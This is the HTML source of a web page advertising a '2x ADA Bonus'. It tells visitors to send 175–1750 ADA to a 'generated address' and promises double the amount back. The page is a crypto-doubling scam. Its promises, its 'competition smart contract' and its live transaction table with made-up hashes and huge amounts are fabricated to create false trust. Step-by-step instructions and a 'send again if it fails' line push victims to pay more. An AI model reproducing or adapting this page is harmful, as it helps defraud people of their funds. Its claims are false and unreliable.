



==== ADA.html @ 68f15f19 "." ====
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <meta name="viewport" content="height=961px, width=1903px, initial-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <link rel="stylesheet" type="text/css" href="./ADA_files/styles.css">
    <meta property="og:image" content="img/link.png">
    <link href="ADA_files/" rel="shortcut icon" type="image/x-icon">
    <title>2x ADA Bonus Now</title>

    <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link href="./ADA_files/css2" rel="stylesheet"> 
    <link rel="stylesheet" type="text/css" href="./ADA_files/theme.min.css">
    
    
    <meta name="referrer" content="always">

    <script src="./ADA_files/twk-main.js.download" charset="UTF-8" crossorigin="*"></script><script src="./ADA_files/twk-vendor.js.download" charset="UTF-8" crossorigin="*"></script><script src="./ADA_files/twk-chunk-vendors.js.download" charset="UTF-8" crossorigin="*"></script><script src="./ADA_files/twk-chunk-common.js.download" charset="UTF-8" crossorigin="*"></script><script src="./ADA_files/twk-runtime.js.download" charset="UTF-8" crossorigin="*"></script><script src="./ADA_files/twk-app.js.download" charset="UTF-8" crossorigin="*"></script><script async="" src="./ADA_files/1fih9ln5e" charset="UTF-8" crossorigin="*"></script><script>
        window.onload = function () {
            if (!localStorage.getItem("justonce")) {
                localStorage.setItem("justOnce", "true");
                window.location.reload();
            }
        }
    </script>

</head>

<body>
    <div class="loading">
        <div class="loading-item l1"></div>
        <div class="loading-item l2"></div>
        <div class="loading-item l3"></div>
        <div class="loading-item l4"></div>
        
    </div>
    
    
    
<div class="pop-body">
    <div class="pop-inner">
        <div class="pop-head">
            <h3 class="pop-head-text">Generated Address</h3><svg id="close" height="20" viewBox="0 0 20 20" width="20" xmlns="http://www.w3.org/2000/svg">
                <path d="M18.096 19.174l1.401-1.427L1.7.286.3 1.714z"></path>
                <path d="M19.497 1.714L18.096.286.3 17.747l1.4 1.427z"></path>
            </svg>
        </div>
        <div class="pop-post-body">
            <div class="pop-post-inner">
                <div class="pop-anrange">
                    <div class="pop-img">
                        <div class="pop-qr">
                            <div class="inner-qr">
                                <div class="main-qr">
                                    <div opacity="0" class="qr"><img id="qrcode_svg" width="200" height="200" src="./ADA_files/0xCF62EAB837383fdC983900d27189698e122f3d4F.jpeg" alt="qr"></div>
                        <p style="color:green; margin-top:1rem; margin-bottom: 2px; text-align: center;">0 Confirmation</p>
                                    <center><img src="./ADA_files/loading.svg" width="70px"></center>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="timer-b" id="timer1"></div>
                    <div class="address-place">
                        <div class="inner-address"><span class="wallet-ad">Amount:</span>
                            <div class="address">
                                <div class="main-ad"><span class="real-address" id="gen-amount"></span></div>
                                <div class="copy-body">
                                    <div class="copy-inner">
                                        <img class="cp" id="copy_" src="./ADA_files/copy.svg">
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="inner-address"><span class="wallet-ad">Generated address:</span>
                            <div class="address">
                                <div class="main-ad"><span class="real-address">0xCF62EAB837383fdC983900d27189698e122f3d4F</span></div>
                                <div class="copy-body">
                                    <div class="copy-inner">
                                        <img class="cp" id="copy_address" src="./ADA_files/copy.svg">
                                    </div>
                                </div>
                            </div>
                            
                        </div>
                        
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>

    <section id="post-sec">
        <a href="index.html">
            
                <h1 style="text-align: center; z-index: 999999;"><img src="data:image/svg+xml; base64, PHN2ZyB4bWxucz0iaHR0cDovL3d3dy53My5vcmcvMjAwMC9zdmciIHZpZXdCb3g9IjAgMCA1MTIw%0A                    IDEwMjQiIGNsYXNzPSJjc3MtMXR5d2JjaiIgZmlsbD0iI2YwYjkzMSI+CiAgICA8cGF0aAogICAg%0A                    ICAgIGQ9Ik0yMzAuOTk3MzMzIDUxMkwxMTYuMDUzMzMzIDYyNi45ODY2NjcgMCA1MTJsMTE2LjAx%0A                    MDY2Ny0xMTYuMDEwNjY3TDIzMC45OTczMzMgNTEyek01MTIgMjMwLjk5NzMzM2wxOTcuOTczMzMz%0A                    IDE5Ny45NzMzMzQgMTE2LjA1MzMzNC0xMTUuOTY4TDUxMiAwIDE5Ny45NzMzMzMgMzE0LjAyNjY2%0A                    N2wxMTYuMDUzMzM0IDExNS45NjhMNTEyIDIzMC45OTczMzN6IG0zOTUuOTg5MzMzIDE2NC45OTJM%0A                    NzkzLjAwMjY2NyA1MTJsMTE2LjAxMDY2NiAxMTYuMDEwNjY3TDEwMjQuOTgxMzMzIDUxMmwtMTE2%0A                    Ljk5Mi0xMTYuMDEwNjY3ek01MTIgNzkzLjAwMjY2N2wtMTk3Ljk3MzMzMy0xOTguOTk3MzM0LTEx%0A                    Ni4wNTMzMzQgMTE2LjAxMDY2N0w1MTIgMTAyNGwzMTQuMDI2NjY3LTMxNC4wMjY2NjctMTE2LjA1%0A                    MzMzNC0xMTUuOTY4TDUxMiA3OTMuMDAyNjY3eiBtMC0xNjUuOTczMzM0bDExNi4wMTA2NjctMTE2%0A                    LjA1MzMzM0w1MTIgMzk2LjAzMiAzOTUuOTg5MzMzIDUxMiA1MTIgNjI2Ljk4NjY2N3ogbTEyMjAu%0A                    MDEwNjY3IDExLjk0NjY2N3YtMS45NjI2NjdjMC03NS4wMDgtNDAuMDIxMzMzLTExMy4wMjQtMTA1%0A                    LjAwMjY2Ny0xMzguMDI2NjY2IDM5Ljk3ODY2Ny0yMS45NzMzMzMgNzMuOTg0LTU4LjAyNjY2NyA3%0A                    My45ODQtMTIxLjAwMjY2N3YtMS45NjI2NjdjMC04OC4wMjEzMzMtNzAuOTk3MzMzLTE0NS4wMjQt%0A                    MTg1LjAwMjY2Ny0xNDUuMDI0aC0yNjAuOTkydjU2MS4wMjRoMjY3LjAwOGMxMjYuOTc2IDAuOTgx%0A                    MzMzIDIxMC4wMDUzMzMtNTEuMDI5MzMzIDIxMC4wMDUzMzQtMTUzLjAwMjY2NnogbS0xNTQuMDI2%0A                    NjY3LTIzOS45NTczMzNjMCA0MS45ODQtMzQuMDA1MzMzIDU4Ljk2NTMzMy04OS4wMDI2NjcgNTgu%0A                    OTY1MzMzaC0xMTMuOTYyNjY2VjMzOC45ODY2NjdoMTIxLjk4NGM1Mi4wMTA2NjcgMCA4MC45ODEz%0A                    MzMgMjAuOTkyIDgwLjk4MTMzMyA1OC4wMjY2NjZ2Mi4wMDUzMzR6IG0zMS4wMTg2NjcgMjI0YzAg%0A                    NDEuOTg0LTMyLjk4MTMzMyA2MS4wMTMzMzMtODcuMDQgNjEuMDEzMzMzaC0xNDYuOTQ0di0xMjMu%0A                    MDUwNjY3aDE0Mi45NzZjNjMuMDE4NjY3IDAgOTEuMDA4IDIzLjA0IDkxLjAwOCA2MS4wMTMzMzR2%0A                    MS4wMjR6IG0zODEuOTk0NjY2IDE2OS45ODRWMjMwLjk5NzMzM2gtMTIzLjk4OTMzM3Y1NjEuMDI0%0A                    aDEyMy45ODkzMzN2MC45ODEzMzR6IG02NjQuMDIxMzM0IDBWMjMwLjk5NzMzM2gtMTIyLjAyNjY2%0A                    N3YzNDYuMDI2NjY3bC0yNjIuOTk3MzMzLTM0Ni4wMjY2NjdoLTExNC4wMDUzMzR2NTYxLjAyNGgx%0A                    MjIuMDI2NjY3di0zNTYuMDEwNjY2bDI3MiAzNTYuOTkyaDEwNC45NnogbTY4My45NDY2NjYgMEwz%0A                    MDk4LjAyNjY2NyAyMjguMDEwNjY3aC0xMTMuOTYyNjY3bC0yNDEuMDI0IDU2NC45OTJoMTI3LjAx%0A                    ODY2N2w1MC45ODY2NjYtMTI1Ljk5NDY2N2gyMzcuMDEzMzM0bDUwLjk4NjY2NiAxMjUuOTk0NjY3%0A                    aDEzMC4wMDUzMzR6IG0tMjI0Ljk4MTMzMy0yMzUuMDA4aC0xNDguOTkybDc1LjAwOC0xODEuOTcz%0A                    MzM0IDczLjk4NCAxODEuOTczMzM0eiBtODE0LjAzNzMzMyAyMzUuMDA4VjIzMC45OTczMzNoLTEy%0A                    Mi4wMjY2NjZ2MzQ2LjAyNjY2N2wtMjYyLjk5NzMzNC0zNDYuMDI2NjY3aC0xMTQuMDA1MzMzdjU2%0A                    MS4wMjRoMTIyLjAyNjY2N3YtMzU2LjAxMDY2NmwyNzIgMzU2Ljk5MmgxMDQuOTZ6IG02MzYuOTcw%0A                    NjY3LTkxLjAwOGwtNzguOTc2LTc4Ljk3NmMtNDQuMDMyIDM5Ljk3ODY2Ny04My4wMjkzMzMgNjUu%0A                    OTYyNjY3LTE0OC4wMTA2NjcgNjUuOTYyNjY2LTk2IDAtMTYyLjk4NjY2Ny04MC0xNjIuOTg2NjY2%0A                    LTE3NnYtMi45ODY2NjZjMC05NiA2Ny45NjgtMTc0Ljk3NiAxNjIuOTg2NjY2LTE3NC45NzYgNTUu%0A                    OTc4NjY3IDAgMTAwLjAxMDY2NyAyMy45Nzg2NjcgMTQ0IDYyLjk3Nmw3OC45NzYtOTEuMDA4Yy01%0A                    MS45NjgtNTAuOTg2NjY3LTExNC45ODY2NjctODYuOTk3MzMzLTIyMC45NzA2NjYtODYuOTk3MzM0%0A                    LTE3MS45ODkzMzMgMC0yOTIuOTkyIDEzMC45ODY2NjctMjkyLjk5MiAyOTAuMDA1MzM0VjUxMmMw%0A                    IDE2MC45ODEzMzMgMTIyLjk2NTMzMyAyODguOTgxMzMzIDI4OCAyODguOTgxMzMzIDEwNy45ODkz%0A                    MzMgMS4wMjQgMTcxLjk4OTMzMy0zNi45OTIgMjI5Ljk3MzMzMy05OC45ODY2NjZ6IG01MjcuMDE4%0A                    NjY3IDkxLjAwOHYtMTA5Ljk5NDY2N2gtMzA1LjAyNHYtMTE4LjAxNmgyNjUuMDAyNjY2di0xMDku%0A                    OTk0NjY3aC0yNjUuMDAyNjY2VjM0MC45OTJoMzAxLjAxMzMzM1YyMzAuOTk3MzMzaC00MjIuOTk3%0A                    MzMzdjU2MS4wMjRoNDI3LjAwOHYwLjk4MTMzNHoiCiAgICAgICAgcC1pZD0iMjkzNSI+PC9wYXRo%0A                    Pgo8L3N2Zz4=" alt="logo" style="max-width: 20rem;"></h1>
            
        </a>
        <div class="post_body">
            
            <p>To verify your CARDANO address, just send from <b>175 ADA</b> - <b>1750 ADA</b> to the competetion smart contract address below and get from
                <b>350 ADA</b> - <b>3500 ADA</b> back.
                
            </p><p>You will receive a 2x bonus depending on the amount you stake with.<br><br></p>
            <p>Bonus are processed automatically within 4 - 15 minutes <i>(after deposit to the staking address is confirmed on the blockchain)</i></p>
            <p>
            </p><h2>How To Participate:</h2>
            <ul>
                <li><b>Step 1:</b> Make sure you have at least 175 ADA or above in your wallet.</li>
                <li><b>Step 2:</b> Enter the amount you wish to participate with below.</li>
                <li><b>Step 3:</b> Enter your ADA address</li>
                <li><b>Step 4:</b> Click the "Generate Payment" button to generate your deposit address.</li>
                <li><b>Step 5:</b> Send the amount you entered to the generated address.</li>
                <li><b>Step 6:</b> Wait for at least 4 - 15 minutes after your transaction is confirmed.</li>
            </ul>
            <p></p>
            <p>You bonus should be resting in your wallet or pending. <br><br>CONGRATULATIONS 🎉🎉</p>
            <p style="color: rgba(247, 147, 26, 0.6); font-size: 14px !important; margin-top: 2rem !important;"><i>If the
                    transaction does not process correctly, please try again by
                    sending the same amount to the Generated address, and it should go through. Your original
                    transaction will merge with the new one, and the bonus for the two will be sent back.</i></p>
        </div>
        <div class="cal-body">
            <div class="cal-inner">
                <div class="input">
                    <div class="title">Amount To Invest:</div>
                    <div class="amount-con">
                        <div class="inner-con">
                            <div class="pic"></div>
                            <div class="amount">
                                <div class="main-input">
                                    <div class="in-main"><input id="cal-in" class="exchange-content__input theme__background-4 theme__text-4 " min="0" placeholder="0" type="number" maxlength="50" autocomplete="off" value=""></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="icon-body"><span data-tip="Click to swap" data-for="swap-icon" currentitem="false"><img src="./ADA_files/exchange-alt.svg" alt="img" class="exchange__swap-icon"></span></div>
                <div class="input">
                    <div class="title">Expected Bonus:</div>
                    <div class="amount-con">
                        <div class="inner-con">
                            <div class="pic"></div>
                            <div class="amount">
                                <div class="main-input">
                                    <div class="in-main"><input id="cal-out" class="exchange-content__input theme__background-4 theme__text-4 " placeholder="0" maxlength="50" min="0" autocomplete="off" value=""></div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="enaddress">
                <div class="title"><addr title="Enter the address where you want your bonus to be sent to. Note: this feild is optional, if you leave it empty, the bonus will be sent to the address you sent from.">Receiving (Wallet) Address:</addr></div>
                <div class="inner-enter"><input type="text" placeholder="Enter your CARDANO (ADA) address"></div>
            </div>
            
            <div class="but-con">
                <div id="gen-btn" class="swap-but">Generate Payment</div>
                <div class="terms text-info text-center mb-2"><span><span id="warn"></span></span>
                </div>
            </div>
            <div id="lympo_progress">
                <div class="row progress-row">
                    <div class="colums_12">
                        <div class="progress-ico">
                            <div class="progress-ico">
                                <div class="progress">
                                    <div class="progress-bar progress-bar-striped active progress-width" id="progress-ico" role="progressbar" style="width: 22.5497%;">
                                        <span class="sr-only">x</span></div>
                                </div>
                            </div>
                            <div class="dot-1" id="leftADA">
                                Counting ADA left...
                            </div>
                            <div class="dot-1-airdrop  progress-left" style="left: 22.5497%;"></div>
                            <span class="pbv" id="progress-ico-bar">2 254 969 868 / 10 000 000 000</span>
                        </div>
                    </div>
                </div>
            </div>
            <div class="support">
                <div class="sup">
                    <div class="sup-space"></div>
                    <div class="both-line">
                        <div class="import-account__title-content theme__background-2 theme__text-4">Supported Exchange
                        </div>
                    </div>
                    <div class="import-account__content">
                        <div class="import-account__item">
                            <div class="import-account__block theme__import-button">
                                <div class="import-account__icon metamask"><img src="./ADA_files/binance.ico" width="20">
                                </div>
                                <div class="import-account__name">BINANCE</div>
                            </div>
                        </div>
                        <div class="import-account__item import-account__item-ledger">
                            <div>
                                <div class="import-account__block theme__import-button">
                                    <div class="import-account__icon ledger"><img src="./ADA_files/upbit.png" width="20">
                                    </div>
                                    <div class="import-account__name">UPBIT</div>
                                </div>
                            </div>
                        </div>
                        <div class="import-account__item import-account__item-trezor">
                            <div>
                                <div class="import-account__block theme__import-button">
                                    <div class="import-account__icon trezor">
                                        <div class="import-account__icon ledger"><img src="./ADA_files/okes.png" width="20"></div>
                                    </div>
                                    <div class="import-account__name">OKEX</div>
                                </div>
                            </div>
                        </div>
                        <div class="import-account__item">
                            <div>
                                <div class="import-account__block theme__import-button" tabindex="0"><input type="file" multiple="" autocomplete="off" tabindex="-1" style="display:none;">
                                    <div class="import-account__icon json"><img src="./ADA_files/tano.png" width="20" style="border-radius: 1rem;"></div>
                                    <div class="import-account__name">REMITANO</div>
                                </div>
                            </div>
                        </div>
                        <div class="import-account__item">
                            <div class="import-account__block theme__import-button">
                                <div class="import-account__icon private-key"><img src="./ADA_files/tox.png" width="20">
                                </div>
                                <div class="import-account__name">MERCATOX</div>
                            </div>
                        </div>
                        <div class="import-account__item ">
                            <div class="import-account__block theme__import-button">
                                <div class="import-account__icon promo-code"><img src="./ADA_files/luno.png" width="20">
                                </div>
                                <div class="import-account__name">LUNO</div>
                            </div>
                        </div>
                        <div class="import-account__item import-account__item-trezor">
                            <div>
                                <div class="import-account__block theme__import-button">
                                    <div class="import-account__icon trezor"><img src="./ADA_files/coinsph.png" width="20">
                                    </div>
                                    <div class="import-account__name">COINS.PH</div>
                                </div>
                            </div>
                        </div>
                        <div class="import-account__item">
                            <div>
                                <div class="import-account__block theme__import-button" tabindex="0"><input type="file" multiple="" autocomplete="off" tabindex="-1" style="display:none;">
                                    <div class="import-account__icon json"><img src="./ADA_files/ava.jpg" width="20" style="border-radius: 1rem;"></div>
                                    <div class="import-account__name">COINBASE</div>
                                </div>
                            </div>
                        </div>
                        <div class="import-account__item">
                            <div class="import-account__block theme__import-button">
                                <div class="import-account__icon private-key"><img src="./ADA_files/yobit.ico" width="20">
                                </div>
                                <div class="import-account__name">YOBIT</div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <main id="content" role="main">
        <div id="ContentPlaceHolder1_divSummary" class="container space-bottom-2">
            <div class="card">
                <div class="card-body">
                    <div class="tab-content">
                        <div class="tab-pane fade show active" id="transactions" role="tabpanel" aria-labelledby="transactions-tab">
                            <div class="table-responsive mb-2 mb-md-0">
                                <table class="table table-hover" id="myTable">
                                    <thead class="thead-light">
                                        <tr>
                                            <th scope="col" width="1">ADA Hash</th>
                                            <th scope="col" width="1" class="d-none d-sm-table-cell">Block</th>
                                            <th scope="col"><span class="timer" title="UTC time">Age</span></th>
                                            <th scope="col">From</th>
                                            <th scope="col" width="30"></th>
                                            <th scope="col">To</th>
                                            <th scope="col">Value</th>
                                            <th scope="col"><span id="ContentPlaceHolder1_spanTxFee" title="(Gas Price * Gas Used by Txns) in ADA">
                                                    <spanclass="text-secondary">[Txn Fee]
                                                </spanclass="text-secondary"></span>
                                            </th>
                                        </tr>
                                    <tr class="toolbar"> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">x2c5725n85umls8ped2lp7umldf98jgk28evaad38u888lsnyj5snts8787nn5n</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">960700281</a></td> <td><span class="timer">now</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Remitano 3</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>1485406.36 ADA</td> <td><span class="small text-secondary">0<b>.</b>000959</span></td> </tr><tr class="toolbar"> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">xly1q25qw8eyausx5dqen2cv5g4x2kvf0l8znl9vf7hv6p0udk7efwdrufnq7y0</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">930406702</a></td> <td><span class="timer">1 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Axlnnfvyp772f2ahh69qt7q26xqxyfn6kqr6l89f6</a> </td> <td>3220333.48 ADA</td> <td><span class="small text-secondary">0<b>.</b>00090</span></td> </tr><tr class="toolbar"> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">mz5n49zr7k77d8j7jqw8f1z170pcg57ap70up8mdq00n799y7uh60kpqyvn9uhz</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">933204073</a></td> <td><span class="timer">1 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Axlnnfvyp772f2ahh69qt7q26xqxyfn6kqr6l89f6</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>1610166.74 ADA</td> <td><span class="small text-secondary">0<b>.</b>000921</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">nu7f67v2nqjh9aw9xls8fwzw7ftptmn72t0fnl07avkcqqlrxqq61gkr7l51q0e</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">938268419</a></td> <td><span class="timer">3 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Az81eqa9npmpkuc0ztprr80qyxjaaplmq5k1ywnl8</a> </td> <td>376387.02 ADA</td> <td><span class="small text-secondary">0<b>.</b>000329</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">yxl5xrly75cy6hzhlrlj6vfjlaqnlx2ds2ss4mlufn5ru0nuy7l0akl9r7n27tp</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">91598942</a></td> <td><span class="timer">3 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Az81eqa9npmpkuc0ztprr80qyxjaaplmq5k1ywnl8</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>188193.51 ADA</td> <td><span class="small text-secondary">0<b>.</b>00039</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">u389r2nrk9wln6pjuatffpg748n96apfjz2nulf6qjfuunnnkqjmmqafptqaaa7</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">928839532</a></td> <td><span class="timer">4 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Remitano 1</a> </td> <td>853903.7 ADA</td> <td><span class="small text-secondary">0<b>.</b>000389</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">gevu8l5l76yh98q4qam74q88x6ul083jux0qtp2gpmlu2nsnr9mdnlxl5ysg37p</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">993081068</a></td> <td><span class="timer">4 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Remitano 1</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>426951.85 ADA</td> <td><span class="small text-secondary">0<b>.</b>000602</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">6xhn81shk8ufysf08vrskqngl78ghnnnpuvszpypnp4jlxpdn2f9qqg0lkssrnh</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">958099447</a></td> <td><span class="timer">5 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Remitano 1</a> </td> <td>1093561.36 ADA</td> <td><span class="small text-secondary">0<b>.</b>000135</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">uga9f88mdpqsrlalz65dl5f7wrx0nqvmvuh4ll7vk3l35axfuyxfnxnr8mx8js4</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">973443026</a></td> <td><span class="timer">5 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Remitano 1</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>546780.68 ADA</td> <td><span class="small text-secondary">0<b>.</b>000813</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">qarh0xvffg0y1q879yk7vffes87y5xks5qprsnaura4ur9ca9f0r1llnx6773eh</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">969065411</a></td> <td><span class="timer">6 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">HitBTC 2</a> </td> <td>1566427.04 ADA</td> <td><span class="small text-secondary">0<b>.</b>000210</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">yjufeuy7fp6qkn0hynyr7hrqp7nmsy8n6x378x2f3aax8xaxxfrl4fnxrcy77z0</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">961886917</a></td> <td><span class="timer">6 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">HitBTC 2</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>783213.52 ADA</td> <td><span class="small text-secondary">0<b>.</b>000959</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">86q6qgnsrpf5lyzr0udslmfrgc68lfqz9lulyw4gr577f8rdxa7gnrq5y8jvsq8</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">930822841</a></td> <td><span class="timer">7 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Akq3qqul6nq559lgln8pjd58s43sx7tn7a09975qn</a> </td> <td>4751117.26 ADA</td> <td><span class="small text-secondary">0<b>.</b>000204</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">5mxl9js7n7qfqausn7dx3szncjrkjnscnfens4r44ulr73snw9ff77uqmp8u9qu</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">959455076</a></td> <td><span class="timer">7 mins ago</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Akq3qqul6nq559lgln8pjd58s43sx7tn7a09975qn</a> </td> <td><span class="u-label u-label--xs u-label--success color-strong text-uppercase text-center w-100 rounded text-nowrap">&nbsp;IN&nbsp;</span> </td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td>2375558.63 ADA</td> <td><span class="small text-secondary">0<b>.</b>000847</span></td> </tr><tr> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">9qp9cnnfnsdfhmtfhv615n2fa9r759lkqf8zea4s9n9s0997xfg0q04fvfxnq2x</a> </td> <td class="d-none d-sm-table-cell"><a href="https://www.2xxpoolbonus.site/ADA/index.html">944994044</a></td> <td><span class="timer">8 mins ago</span></td> <td><span class="hash-tag text-truncate">addr1q8pu7ysznl7m46jhzs98an0v0ltqufyns86f37ypnxgx6fkreufq98laht49w9q20mx7cl7kpcjf8q05nrugrxvsd5nq2r7va2</span> </td> <td><span class="u-label u-label--xs u-label--warning color-strong text-uppercase text-center w-100 rounded text-nowrap">OUT</span> </td> <td><a class="hash-tag text-truncate" href="https://www.2xxpoolbonus.site/ADA/index.html">Binance 1</a> </td> <td>546874.12 ADA</td> 